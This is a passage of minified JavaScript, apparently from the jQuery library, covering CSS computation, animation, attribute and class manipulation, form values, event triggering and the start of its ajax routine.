o,r,i={};for(r in e)i[r]=t.style[r],t.style[r]=e[r];for(r in o=n.call(t),e)t.style[r]=i[r];return o},Xt=new RegExp(ht.join("|"),"i");function Kt(t,e,n){var o,r,i,a,s=Gt.test(e),l=t.style;return(n=n||Qt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace($,"$1")||void 0),""!==a||gt(t)||(a=T.style(t,e)),!g.pixelBoxStyles()&&Vt.test(a)&&Xt.test(e)&&(o=l.width,r=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=o,l.minWidth=r,l.maxWidth=i)),void 0!==a?a+"":a}function Zt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",mt.appendChild(c).appendChild(u);var t=o.getComputedStyle(u);n="1%"!==t.top,l=12===e(t.marginLeft),u.style.right="60%",a=36===e(t.right),r=36===e(t.width),u.style.position="absolute",i=12===e(u.offsetWidth/3),mt.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var n,r,i,a,s,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),i},reliableTrDimensions:function(){var t,e,n,r;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),n=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",mt.appendChild(t).appendChild(e).appendChild(n),r=o.getComputedStyle(e),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,mt.removeChild(t)),s}}))}();var Jt=["Webkit","Moz","ms"],te=b.createElement("div").style,ee={};function ne(t){return T.cssProps[t]||ee[t]||(t in te?t:ee[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=Jt.length;n--;)if((t=Jt[n]+e)in te)return t}(t)||t)}var oe=/^(none|table(?!-c[ea]).+)/,re={position:"absolute",visibility:"hidden",display:"block"},ie={letterSpacing:"0",fontWeight:"400"};function ae(t,e,n){var o=ft.exec(e);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):e}function se(t,e,n,o,r,i){var a="width"===e?1:0,s=0,l=0,c=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=T.css(t,n+ht[a],!0,r)),o?("content"===n&&(l-=T.css(t,"padding"+ht[a],!0,r)),"margin"!==n&&(l-=T.css(t,"border"+ht[a]+"Width",!0,r))):(l+=T.css(t,"padding"+ht[a],!0,r),"padding"!==n?l+=T.css(t,"border"+ht[a]+"Width",!0,r):s+=T.css(t,"border"+ht[a]+"Width",!0,r));return!o&&0<=i&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-l-s-.5))||0),l+c}function le(t,e,n){var o=Qt(t),r=(!g.boxSizingReliable()||n)&&"border-box"===T.css(t,"boxSizing",!1,o),i=r,a=Kt(t,e,o),s="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&_(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(t,"display",!1,o))&&t.getClientRects().length&&(r="border-box"===T.css(t,"boxSizing",!1,o),(i=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+se(t,e,n||(r?"border":"content"),i,o,a)+"px"}function ce(t,e,n,o,r){return new ce.prototype.init(t,e,n,o,r)}T.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Kt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,o){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,i,a,s=rt(e),l=Gt.test(e),c=t.style;if(l||(e=ne(s)),a=T.cssHooks[e]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,o))?r:c[e];"string"==(i=typeof n)&&(r=ft.exec(n))&&r[1]&&(n=bt(t,e,r),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=r&&r[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(c[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,o))||(l?c.setProperty(e,n):c[e]=n))}},css:function(t,e,n,o){var r,i,a,s=rt(e);return Gt.test(e)||(e=ne(s)),(a=T.cssHooks[e]||T.cssHooks[s])&&"get"in a&&(r=a.get(t,!0,n)),void 0===r&&(r=Kt(t,e,o)),"normal"===r&&e in ie&&(r=ie[e]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),T.each(["height","width"],function(t,e){T.cssHooks[e]={get:function(t,n,o){if(n)return!oe.test(T.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?le(t,e,o):Yt(t,re,function(){return le(t,e,o)})},set:function(t,n,o){var r,i=Qt(t),a=!g.scrollboxSize()&&"absolute"===i.position,s=(a||o)&&"border-box"===T.css(t,"boxSizing",!1,i),l=o?se(t,e,o,s,i):0;return s&&a&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(i[e])-se(t,e,"border",!1,i)-.5)),l&&(r=ft.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=T.css(t,e)),ae(0,n,l)}}}),T.cssHooks.marginLeft=Zt(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(t,e){T.cssHooks[t+e]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[t+ht[o]+e]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(T.cssHooks[t+e].set=ae)}),T.fn.extend({css:function(t,e){return tt(this,function(t,e,n){var o,r,i={},a=0;if(Array.isArray(e)){for(o=Qt(t),r=e.length;a<r;a++)i[e[a]]=T.css(t,e[a],!1,o);return i}return void 0!==n?T.style(t,e,n):T.css(t,e)},t,e,1<arguments.length)}}),((T.Tween=ce).prototype={constructor:ce,init:function(t,e,n,o,r,i){this.elem=t,this.prop=n,this.easing=r||T.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=o,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,n=ce.propHooks[this.prop];return this.options.duration?this.pos=e=T.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ce.propHooks._default.set(this),this}}).init.prototype=ce.prototype,(ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=T.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){T.fx.step[t.prop]?T.fx.step[t.prop](t):1!==t.elem.nodeType||!T.cssHooks[t.prop]&&null==t.elem.style[ne(t.prop)]?t.elem[t.prop]=t.now:T.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},T.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},T.fx=ce.prototype.init,T.fx.step={};var ue,de,pe,fe,he=/^(?:toggle|show|hide)$/,me=/queueHooks$/;function ge(){de&&(!1===b.hidden&&o.requestAnimationFrame?o.requestAnimationFrame(ge):o.setTimeout(ge,T.fx.interval),T.fx.tick())}function ye(){return o.setTimeout(function(){ue=void 0}),ue=Date.now()}function ve(t,e){var n,o=0,r={height:t};for(e=e?1:0;o<4;o+=2-e)r["margin"+(n=ht[o])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function be(t,e,n){for(var o,r=(we.tweeners[e]||[]).concat(we.tweeners["*"]),i=0,a=r.length;i<a;i++)if(o=r[i].call(n,e,t))return o}function we(t,e,n){var o,r,i=0,a=we.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var e=ue||ye(),n=Math.max(0,c.startTime+c.duration-e),o=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(o);return s.notifyWith(t,[c,o,n]),o<1&&a?n:(a||s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c]),!1)},c=s.promise({elem:t,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:e,originalOptions:n,startTime:ue||ye(),duration:n.duration,tweens:[],createTween:function(e,n){var o=T.Tween(t,c.opts,e,n,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(o),o},stop:function(e){var n=0,o=e?c.tweens.length:0;if(r)return this;for(r=!0;n<o;n++)c.tweens[n].run(1);return e?(s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c,e])):s.rejectWith(t,[c,e]),this}}),u=c.props;for(function(t,e){var n,o,r,i,a;for(n in t)if(r=e[o=rt(n)],i=t[n],Array.isArray(i)&&(r=i[1],i=t[n]=i[0]),n!==o&&(t[o]=i,delete t[n]),(a=T.cssHooks[o])&&"expand"in a)for(n in i=a.expand(i),delete t[o],i)n in t||(t[n]=i[n],e[n]=r);else e[o]=r}(u,c.opts.specialEasing);i<a;i++)if(o=we.prefilters[i].call(c,t,u,c.opts))return y(o.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return T.map(u,be,c),y(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(we,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,ft.exec(e),n),n}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(G);for(var n,o=0,r=t.length;o<r;o++)n=t[o],we.tweeners[n]=we.tweeners[n]||[],we.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var o,r,i,a,s,l,c,u,d="width"in e||"height"in e,p=this,f={},h=t.style,m=t.nodeType&&vt(t),g=st.get(t,"fxshow");for(o in n.queue||(null==(a=T._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(t,"fx").length||a.empty.fire()})})),e)if(r=e[o],he.test(r)){if(delete e[o],i=i||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[o])continue;m=!0}f[o]=g&&g[o]||T.style(t,o)}if((l=!T.isEmptyObject(e))||!T.isEmptyObject(f))for(o in d&&1===t.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=st.get(t,"display")),"none"===(u=T.css(t,"display"))&&(c?u=c:(xt([t],!0),c=t.style.display||c,u=T.css(t,"display"),xt([t]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(t,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=st.access(t,"fxshow",{display:c}),i&&(g.hidden=!m),m&&xt([t],!0),p.done(function(){for(o in m||xt([t]),st.remove(t,"fxshow"),f)T.style(t,o,f[o])})),l=be(m?g[o]:0,o,p),o in g||(g[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?we.prefilters.unshift(t):we.prefilters.push(t)}}),T.speed=function(t,e,n){var o=t&&"object"==typeof t?T.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return T.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in T.fx.speeds?o.duration=T.fx.speeds[o.duration]:o.duration=T.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){y(o.old)&&o.old.call(this),o.queue&&T.dequeue(this,o.queue)},o},T.fn.extend({fadeTo:function(t,e,n,o){return this.filter(vt).css("opacity",0).show().end().animate({opacity:e},t,n,o)},animate:function(t,e,n,o){var r=T.isEmptyObject(t),i=T.speed(e,n,o),a=function(){var e=we(this,T.extend({},t),i);(r||st.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,e,n){var o=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",i=T.timers,a=st.get(this);if(r)a[r]&&a[r].stop&&o(a[r]);else for(r in a)a[r]&&a[r].stop&&me.test(r)&&o(a[r]);for(r=i.length;r--;)i[r].elem!==this||null!=t&&i[r].queue!==t||(i[r].anim.stop(n),e=!1,i.splice(r,1));!e&&n||T.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=st.get(this),o=n[t+"queue"],r=n[t+"queueHooks"],i=T.timers,a=o?o.length:0;for(n.finish=!0,T.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===t&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<a;e++)o[e]&&o[e].finish&&o[e].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(t,e){var n=T.fn[e];T.fn[e]=function(t,o,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(ve(e,!0),t,o,r)}}),T.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){T.fn[t]=function(t,n,o){return this.animate(e,t,n,o)}}),T.timers=[],T.fx.tick=function(){var t,e=0,n=T.timers;for(ue=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||T.fx.stop(),ue=void 0},T.fx.timer=function(t){T.timers.push(t),T.fx.start()},T.fx.interval=13,T.fx.start=function(){de||(de=!0,ge())},T.fx.stop=function(){de=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(t,e){return t=T.fx&&T.fx.speeds[t]||t,e=e||"fx",this.queue(e,function(e,n){var r=o.setTimeout(e,t);n.stop=function(){o.clearTimeout(r)}})},pe=b.createElement("input"),fe=b.createElement("select").appendChild(b.createElement("option")),pe.type="checkbox",g.checkOn=""!==pe.value,g.optSelected=fe.selected,(pe=b.createElement("input")).value="t",pe.type="radio",g.radioValue="t"===pe.value;var xe,ke=T.expr.attrHandle;T.fn.extend({attr:function(t,e){return tt(this,T.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){T.removeAttr(this,t)})}}),T.extend({attr:function(t,e,n){var o,r,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?T.prop(t,e,n):(1===i&&T.isXMLDoc(t)||(r=T.attrHooks[e.toLowerCase()]||(T.expr.match.bool.test(e)?xe:void 0)),void 0!==n?null===n?void T.removeAttr(t,e):r&&"set"in r&&void 0!==(o=r.set(t,n,e))?o:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(o=r.get(t,e))?o:null==(o=T.find.attr(t,e))?void 0:o)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&_(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,o=0,r=e&&e.match(G);if(r&&1===t.nodeType)for(;n=r[o++];)t.removeAttribute(n)}}),xe={set:function(t,e,n){return!1===e?T.removeAttr(t,n):t.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(t,e){var n=ke[e]||T.find.attr;ke[e]=function(t,e,o){var r,i,a=e.toLowerCase();return o||(i=ke[a],ke[a]=r,r=null!=n(t,e,o)?a:null,ke[a]=i),r}});var Se=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;function Te(t){return(t.match(G)||[]).join(" ")}function Ae(t){return t.getAttribute&&t.getAttribute("class")||""}function _e(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(G)||[]}T.fn.extend({prop:function(t,e){return tt(this,T.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[T.propFix[t]||t]})}}),T.extend({prop:function(t,e,n){var o,r,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(t)||(e=T.propFix[e]||e,r=T.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(t,n,e))?o:t[e]=n:r&&"get"in r&&null!==(o=r.get(t,e))?o:t[e]},propHooks:{tabIndex:{get:function(t){var e=T.find.attr(t,"tabindex");return e?parseInt(e,10):Se.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(t){var e,n,o,r,i,a;return y(t)?this.each(function(e){T(this).addClass(t.call(this,e,Ae(this)))}):(e=_e(t)).length?this.each(function(){if(o=Ae(this),n=1===this.nodeType&&" "+Te(o)+" "){for(i=0;i<e.length;i++)r=e[i],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Te(n),o!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,o,r,i,a;return y(t)?this.each(function(e){T(this).removeClass(t.call(this,e,Ae(this)))}):arguments.length?(e=_e(t)).length?this.each(function(){if(o=Ae(this),n=1===this.nodeType&&" "+Te(o)+" "){for(i=0;i<e.length;i++)for(r=e[i];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");a=Te(n),o!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,e){var n,o,r,i,a=typeof t,s="string"===a||Array.isArray(t);return y(t)?this.each(function(n){T(this).toggleClass(t.call(this,n,Ae(this),e),e)}):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=_e(t),this.each(function(){if(s)for(i=T(this),r=0;r<n.length;r++)o=n[r],i.hasClass(o)?i.removeClass(o):i.addClass(o);else void 0!==t&&"boolean"!==a||((o=Ae(this))&&st.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||!1===t?"":st.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,o=0;for(e=" "+t+" ";n=this[o++];)if(1===n.nodeType&&-1<(" "+Te(Ae(n))+" ").indexOf(e))return!0;return!1}});var Oe=/\r/g;T.fn.extend({val:function(t){var e,n,o,r=this[0];return arguments.length?(o=y(t),this.each(function(n){var r;1===this.nodeType&&(null==(r=o?t.call(this,n,T(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=T.map(r,function(t){return null==t?"":t+""})),(e=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))})):r?(e=T.valHooks[r.type]||T.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Oe,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(t){var e=T.find.attr(t,"value");return null!=e?e:Te(T.text(t))}},select:{get:function(t){var e,n,o,r=t.options,i=t.selectedIndex,a="select-one"===t.type,s=a?null:[],l=a?i+1:r.length;for(o=i<0?l:a?i:0;o<l;o++)if(((n=r[o]).selected||o===i)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(e=T(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,o,r=t.options,i=T.makeArray(e),a=r.length;a--;)((o=r[a]).selected=-1<T.inArray(T.valHooks.option.get(o),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<T.inArray(T(t).val(),e)}},g.checkOn||(T.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Ee=o.location,je={guid:Date.now()},Pe=/\?/;T.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new o.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e};var $e=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};T.extend(T.event,{trigger:function(t,e,n,r){var i,a,s,l,c,u,d,p,h=[n||b],m=f.call(t,"type")?t.type:t,g=f.call(t,"namespace")?t.namespace.split("."):[];if(a=p=s=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!$e.test(m+T.event.triggered)&&(-1<m.indexOf(".")&&(m=(g=m.split(".")).shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(t=t[T.expando]?t:new T.Event(m,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:T.makeArray(e,[t]),d=T.event.special[m]||{},r||!d.trigger||!1!==d.trigger.apply(n,e))){if(!r&&!d.noBubble&&!v(n)){for(l=d.delegateType||m,$e.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(n.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||o)}for(i=0;(a=h[i++])&&!t.isPropagationStopped();)p=a,t.type=1<i?l:d.bindType||m,(u=(st.get(a,"events")||Object.create(null))[t.type]&&st.get(a,"handle"))&&u.apply(a,e),(u=c&&a[c])&&u.apply&&it(a)&&(t.result=u.apply(a,e),!1===t.result&&t.preventDefault());return t.type=m,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(h.pop(),e)||!it(n)||c&&y(n[m])&&!v(n)&&((s=n[c])&&(n[c]=null),T.event.triggered=m,t.isPropagationStopped()&&p.addEventListener(m,Me),n[m](),t.isPropagationStopped()&&p.removeEventListener(m,Me),T.event.triggered=void 0,s&&(n[c]=s)),t.result}},simulate:function(t,e,n){var o=T.extend(new T.Event,n,{type:t,isSimulated:!0});T.event.trigger(o,null,e)}}),T.fn.extend({trigger:function(t,e){return this.each(function(){T.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return T.event.trigger(t,e,n,!0)}});var Ie=/\[\]$/,Le=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,qe=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,n,o){var r;if(Array.isArray(e))T.each(e,function(e,r){n||Ie.test(t)?o(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,o)});else if(n||"object"!==k(e))o(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],n,o)}T.param=function(t,e){var n,o=[],r=function(t,e){var n=y(e)?e():e;o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!T.isPlainObject(t))T.each(t,function(){r(this.name,this.value)});else for(n in t)Ne(n,t[n],e,r);return o.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=T.prop(this,"elements");return t?T.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!T(this).is(":disabled")&&qe.test(this.nodeName)&&!De.test(t)&&(this.checked||!Ct.test(t))}).map(function(t,e){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var Re=/%20/g,Be=/#.*$/,He=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,ze=/^(?:GET|HEAD)$/,Ue=/^\/\//,We={},Ve={},Ge="*/".concat("*"),Qe=b.createElement("a");function Ye(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var o,r=0,i=e.toLowerCase().match(G)||[];if(y(n))for(;o=i[r++];)"+"===o[0]?(o=o.slice(1)||"*",(t[o]=t[o]||[]).unshift(n)):(t[o]=t[o]||[]).push(n)}}function Xe(t,e,n,o){var r={},i=t===Ve;function a(s){var l;return r[s]=!0,T.each(t[s]||[],function(t,s){var c=s(e,n,o);return"string"!=typeof c||i||r[c]?i?!(l=c):void 0:(e.dataTypes.unshift(c),a(c),!1)}),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Ke(t,e){var n,o,r=T.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:o||(o={}))[n]=e[n]);return o&&T.extend(!0,t,o),t}Qe.href=Ee.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ee.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ee.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ge,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,T.ajaxSettings),e):Ke(T.ajaxSettings,t)},ajaxPrefilter:Ye(We),ajaxTransport:Ye(Ve),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,r,i,a,s,l,c,u,d,p,f=T.ajaxSetup({},e),h=f.context||f,m=f.context&&(h.nodeType||h.jquery)?T(h):T.event,g=T.Deferred(),y=T.Callbacks("once memory"),v=f.statusCode||{},w={},x={},k="canceled",S={readyState:0,getResponseHeader:function(t){var e;if(c){if(!a)for(a={};e=Fe.exec(i);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(t,e){return null==c&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==c&&(f.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)S.always(t[S.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||k;return n&&n.abort(e),C(0,e),this}};if(g.promise(S),f.url=((t||f.url||Ee.href)+"").replace(Ue,Ee.protocol+"//"),f.type=e.method||e.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(G)||[""],null==f.crossDomain){l=b.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=Qe.protocol+"//"+Qe.host!=l.protocol+"//"+l.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=T.param(f.data,f.traditional)),Xe(We,f,e,S),c)return S;for(d in(u=T.event&&f.global)&&0==T.active++&&T.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!ze.test(f.type),r=f.url.replace(Be,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Re,"+")):(p=f.url.slice(r.length),f.data&&(f.processData||"string"==typeof f.data)&&(r+=(Pe.test(r)?"&":"?")+f.data,delete 